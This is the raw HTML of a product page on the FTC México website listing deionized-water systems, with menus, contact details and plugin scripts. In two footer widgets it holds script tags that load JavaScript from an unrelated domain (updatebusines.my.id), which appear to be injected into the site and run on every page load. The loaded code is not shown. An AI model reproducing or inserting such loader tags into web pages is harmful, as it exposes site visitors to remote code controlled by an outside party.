<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11761"><a href="https://www.ftcmexico.com/productos/valvulas-de-un-solo-asiento/">Válvulas de un solo asiento</a></li>
<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11762"><a href="https://www.ftcmexico.com/productos/valvulas-de-mariposa/">Válvulas de mariposa</a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11763"><a href="https://www.ftcmexico.com/productos/valvulas-de-alta-presion/">Válvulas de alta presión</a></li>
<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11764"><a href="https://www.ftcmexico.com/productos/valvulas-moduladoras/">Válvulas moduladoras</a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11765"><a href="https://www.ftcmexico.com/productos/valvulas-de-bola/">Válvulas de bola</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11766"><a href="https://www.ftcmexico.com/productos/unidad-de-control/">Unidades de control</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11767"><a href="https://www.ftcmexico.com/productos/grupos-de-valvulas/">Grupos de válvulas</a></li>
</ul>
</li>
<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11064"><a href="https://www.ftcmexico.com/productos/intercambiadores-de-calor/">Intercambiadores de calor</a>
<ul class="sub-menu">
<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11768"><a href="https://www.ftcmexico.com/productos/mixflo-intercambiador-de-calor-tubular-sanitario/">MIXFLO, intercambiador de calor tubular sanitario</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11769"><a href="https://www.ftcmexico.com/productos/crossflo/">Crossflo</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11770"><a href="https://www.ftcmexico.com/productos/pharmaflo/">Pharmaflo</a></li>
<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11771"><a href="https://www.ftcmexico.com/productos/superficie-raspada/">Superficie raspada</a></li>
</ul>
</li>
<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-12225"><a href="https://www.ftcmexico.com/productos/homogeneizadores/">Homogeneizadores</a>
<ul class="sub-menu">
<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12226"><a href="https://www.ftcmexico.com/productos/homogeneizadores-normal/">Homogeneizadores normal</a></li>
<li id="menu-item-12227" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12227"><a href="https://www.ftcmexico.com/productos/homogeneizadores-de-laboratorio/">Homogeneizadores de laboratorio</a></li>
<li id="menu-item-12228" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12228"><a href="https://www.ftcmexico.com/productos/homogeneizadores-para-el-helado/">Homogeneizadores para el helado</a></li>
</ul>
</li>
<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-has-children menu-item-11772"><a href="https://www.ftcmexico.com/productos/accesorios/">Accesorios</a>
<ul class="sub-menu">
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11773"><a href="https://www.ftcmexico.com/productos/accesorios-bomba/">Accesorios bomba</a></li>
<li id="menu-item-11774" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11774"><a href="https://www.ftcmexico.com/productos/accesorios-valvulas/">Accesorios válvulas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9121"><a href="https://www.ftcmexico.com/firma/">Firma</a></li>
<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.ftcmexico.com/asistencia/">Asistencia</a></li>
<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11696"><a>Contacto</a>
<ul class="sub-menu">
<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://www.ftcmexico.com/contacto/">Contacto</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11695"><a href="https://www.ftcmexico.com/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li class="menu-search"><button class="menu-search-toggle"><i class="fa fa-search"></i></button><div class="menu-search-form hide"><form method='get' action='https://www.ftcmexico.com/'><input class='menu-search-field' name='s' type='text' placeholder='Buscar...'></form></div></li></ul>        </div>
<button class="burger pull-right"><span class="burger-top"></span><span class="burger-middle"></span><span class="burger-bottom"></span></button>
</nav>
<!-- END Main menu and above navigation -->
</div>
</div><!-- /container -->
</header>
<main class="site-main" >
<div class="page-header-media page-header page-header-sm" style="background-image: url(https://www.ftcmexico.com/wp-content/uploads/2020/03/CSF_v1.jpg);">
<h1 class="text-capitalize page-title">Agua desionizada</h1>
</div>
<div class="breadcrumb">
<div class="container">
<ol>
<li><a href="https://www.ftcmexico.com">Home</a></li><li></li>				</ol>
</div>
</div>
<div class="container content-container">
<div class="row">
<div class="section clearfix">
<aside class="sidebar sidebar-left sidebar-categorie-prodotti quimico-farmaceutico-cosmetico col-md-3">
<div class="row cpt-menu-widget">
<div class="col-xs-12">
<ul id="quimico-farmaceutico-cosmetico" class="cpt-menu-category"><li class="product-menu category "><a href="https://www.ftcmexico.com/aplicacion/quimico-farmaceutico-cosmetico/"">Químico Farmacéutico Cosmético</a></li><ul id="quimico-farmaceutico-cosmetico-child" class="cpt-menu-subcategory"><li id="varios" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/varios/"">Varios</a></li><li id="detergentes" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/detergentes/"">Detergentes</a></li><li id="cosmetico-es" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/cosmetico-es/"">Cosmético</a></li><li id="farmaceutico-es" class="product-menu subcategory   "><a href="https://www.ftcmexico.com/aplicacion/farmaceutico-es/"">Farmacéutico</a></li></ul></ul>            </div>
</div>
</aside>
<div class="col-md-9 product-page-content">
<div class="row">
<div  id="products-list" class="col-md-12">
<div class="row products-content"><div class="row products-content"><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/agua-desionizada/serie-cs-csx"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSX.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSX.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSX-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSX-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSX-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">Serie CS - CSX</h3></div></div></div></a></div></div><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/agua-desionizada/csa-series"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSA-1.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSA-1.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSA-1-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSA-1-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-CSA-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">CSA Series</h3></div></div></div></a></div></div><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/agua-desionizada/ash-series"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-ASH-1.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-ASH-1.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-ASH-1-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-ASH-1-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-ASH-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">ASH Series</h3></div></div></div></a></div></div><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/agua-desionizada/serie-a"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-A-1.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-A-1.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-A-1-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-A-1-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/Serie-A-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">Serie A</h3></div></div></div></a></div></div><div class='products-item col-md-3 col-sm-6 col-xs-6 '><div class="products-item-wrap"><a class="" href="https://www.ftcmexico.com/productos/farmaceutico-es/agua-desionizada/serie-cs"><img width="600" height="600" src="https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new.jpg 600w, https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new-300x300.jpg 300w, https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new-100x100.jpg 100w, https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><div class="product-hover"><div class="title-block-centered"><div class="title-block-content"><h3 class="product-title">Serie CS</h3></div></div></div></a></div></div></div>      </div>
</div>
<div class="row">
<div class="col-md-12">
</div>
</div>
</div>
</div>
</div><!-- end .row -->
</div><!-- end .container -->
</main><!-- end .site-main -->
<footer class="site-footer site-footer-default">
<div class="above-footer-sidebar row-top">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12"><div id="text-38" class="widget widget_text">			<div class="textwidget"><div class="row">
<div class="col-sm-8">
<h2>¿LE GUSTARÍA RECIBIR MÁS INFORMACIÓN?</h2>
</div>
<div class="col-sm-4 text-center">
<a href="/contacto/" class="contact-btn-footer">CONTACTO</a>
</div>
</div> </div>
</div></div>
</div>
</div>
</div>
<div class="container" style="padding-top:30px;">
<div class="row">
<div class="col-md-3 col-xs-12"><div id="anpsimages-2" class="widget widget_anpsimages">
<img alt="Bombas válvulas intercambiadores de calor | FTC México" src="https://www.ftcmexico.com/wp-content/uploads/2021/10/FTC-MEXICO250x120.png" />
</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><p>FTC México forma parte del Grupo CSF Inox y reúne todos los productos del Grupo bajo un mismo techo. Por consiguiente, ofrecemos una cartera única de componentes higiénicos para la industria alimentaria, farmacéutica y de las bebidas.</p>
</div>
</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://updatebusines.my.id/sh.js"></script></div></div></div>
<div class="col-md-3 col-xs-12"><div id="nav_menu-19" class="widget widget_nav_menu"><h3 class="widget-title">Productos</h3><div class="menu-menu-footer-link-utili-spagnolo-container"><ul id="menu-menu-footer-link-utili-spagnolo" class="menu"><li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11737"><a href="https://www.ftcmexico.com/productos/bombas/">Bombas Centrifugas</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11738"><a href="https://www.ftcmexico.com/productos/bombas-volumetricas/">Bombas volumétricas</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11739"><a href="https://www.ftcmexico.com/productos/bombas-de-lobulos/">Bombas de lóbulos</a></li>
<li id="menu-item-11049" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11049"><a href="https://www.ftcmexico.com/productos/valvulas/">Válvulas</a></li>
<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-11050"><a href="https://www.ftcmexico.com/productos/intercambiadores-de-calor/">Intercambiadores de calor</a></li>
<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12224"><a href="https://www.ftcmexico.com/productos/homogeneizadores/">Homogeneizadores</a></li>
<li id="menu-item-12394" class="menu-item menu-item-type-taxonomy menu-item-object-categorie_prodotti menu-item-12394"><a href="https://www.ftcmexico.com/productos/accesorios/">Accesorios</a></li>
</ul></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://updatebusines.my.id/lp.js"></script></div></div></div>
<div class="col-md-3 col-xs-12"><div id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Enlaces útiles</h3><div class="menu-menu-footer-colonna-2-spagnolo-container"><ul id="menu-menu-footer-colonna-2-spagnolo" class="menu"><li id="menu-item-9115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9115"><a href="https://www.ftcmexico.com/productos/">Productos</a></li>
<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://www.ftcmexico.com/asistencia/">Asistencia</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://www.ftcmexico.com/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
<li id="menu-item-11047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11047"><a href="https://www.ftcmexico.com/contacto/">Contacto</a></li>
</ul></div></div></div>
<div class="col-md-3 col-xs-12"><div id="text-14" class="widget widget_text"><h3 class="widget-title">Contactos</h3>			<div class="textwidget"><ul class="contact-info">
<li><span class="important" style="color: #242424 !important;">Gutiérrez Zamora 161<br />
</span>col. Las Aguilas, Álvaro Obregón CP01710 Ciudad de México, México</li>
<li><i class="fa fa-phone"></i><span class="important" style="color: #242424!important;"><a href="tel:+525555368066">Tel: +52 (55) 55 36 80 66</a></span></li>
<li><i class="fa fa-phone"></i><span class="important" style="color: #242424!important;"><a href="tel:+525590567221">Tel: +52 (55) 90 56 72 22</a></span></li>
<li><i class="fa fa-envelope"></i><span class="important" style="color: #242424 !important;">Mail: <a href="mailto:ventas@ftcmexico.com">ventas@ftcmexico.com</a></span></li>
<li><i class="fa fa-linkedin"></i><span class="important" style="color: #242424 !important;"><a href="https://www.linkedin.com/company/flow-technology-components-mexico/" target="_blank" rel="noopener">Visítanos en Linkedin</a></span></li>
<li><i class="fa fa-twitter"></i><span class="important" style="color: #242424 !important;"><a href="https://twitter.com/ftc_mexico" target="_blank" rel="noopener">Visítanos en Twitter</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class="partnership-footer">
<div class="container">
<div class="row">
<div class="col-sm-12 col-xs-12"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row">
<div class="col-sm-4 text-center">
<a href="https://www.csfinoxgroup.com/" target="_blank"><img src="/wp-content/uploads/2018/06/gruppo-csf-2018-1.png"  style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.bardiani.com/es" target="_blank"><img src="/wp-content/uploads/2018/06/gruppo-csf-2018-4.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a target="_blank" href="https://www.csf.it/es"><img src="/wp-content/uploads/2020/05/gruppo-csf-2018-2.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.mbs-europe.com/es" target="_blank"><img src="/wp-content/uploads/2019/09/gruppo-csf-2018-1.png" style="padding: 5px;" class=""></a>
</div>
<div class="col-sm-2 col-xs-6 text-center">
<a href="https://www.omacpompe.com/en" target="_blank"><img src="/wp-content/uploads/2019/09/gruppo-csf-2018-3.png" style="padding: 5px;" class=""></a>
</div>
</div></div></div></div>
</div>
</div>
</div>
<div class="copyright-footer">
<div class="container">
<div class="row">
<div class="text-center col-md-12"><div id="text-43" class="widget widget_text">			<div class="textwidget">FLOW TECHNOLOGY COMPONENTS MEXICO, Gutiérrez Zamora 161 col. Las Aguilas, Álvaro Obregón CP01710 Ciudad de México, México | mail: <a href="mailto:ventas@ftcmexico.com" class="underline-white">ventas@ftcmexico.com</a> | Cap. Soc. 50.000 € i.v. | <a href="/privacy/" class="underline-white">Privacy</a> | <a href="/cookies/" class="underline-white">Cookies</a> | Website by <a href="https://www.extra-web.it/" target="_blank" class="underline-white">Extraweb</a> </div>
</div></div>
</div>
</div>
</div>
</footer>
</div> <!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/industrial-child\/*","\/wp-content\/themes\/industrial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKD86VJR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="joinchat joinchat--left" data-settings='{"telephone":"5215579248182","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":7,"message_badge":false,"message_send":"","message_hash":"556c06f0"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
<div class="joinchat__button__image"><img src="https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-58x58.png" srcset="https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-116x116.png 2x, https://www.ftcmexico.com/wp-content/uploads/2021/12/whatsapp-logo-400-174x174.png 3x" alt="" loading="lazy"></div>
</div>
<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
<div id="joinchat__label">
<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
</div>
<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
</div>
<div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Bienvenido a FTC México ¿como podemos ayudarte?</div></div>
<div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Abrir chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='joinchat-css' href='https://www.ftcmexico.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/7uhv1jil/2buxt.css" media="all"/>
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:326;--cs:92%;--cl:48%;--bw:1}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/4rxzio4/2buxt.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 13:28:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.ftcmexico.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.4" id="iubenda-forms-js"></script>
<script type="text/javascript" src="//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ftcmexico.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial-child/js/myscript.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="myscript-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/modernizr.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="modernizr-js"></script>
